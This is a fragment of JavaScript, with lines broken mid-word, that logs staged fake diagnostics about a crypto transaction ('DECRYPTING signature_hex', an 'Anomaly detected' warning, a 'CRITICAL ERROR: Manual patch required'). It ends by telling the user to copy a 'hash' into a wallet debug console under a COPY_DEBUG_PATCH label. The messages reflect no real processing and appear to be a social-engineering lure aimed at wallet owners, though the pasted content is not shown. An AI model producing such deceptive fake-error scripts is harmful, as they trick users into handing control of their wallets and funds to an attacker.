
  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3b2e31
99 inside Submit transactions sequentiall
y");

  console.error("CRITICAL ERROR: Manual patc
h required for Submit transactions sequentia
lly");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH